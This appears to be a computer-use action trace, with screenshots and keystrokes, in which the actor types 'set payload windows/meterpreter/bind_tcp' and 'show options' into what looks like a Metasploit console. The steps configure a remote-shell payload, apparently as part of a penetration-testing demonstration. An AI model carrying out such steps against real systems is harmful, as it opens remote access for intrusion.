
mouse_move(432, 222)
type("set pay")

Step: Set the payload to windows/meterpreter/bind_tcp and show the module options
type("load")

type("windows")

type("/met")

type("er")

type("pret")

type("er/")

type("bind_")

type("tcp")

type("show options")

mouse_move(432, 336)

mouse_move(300, 504)
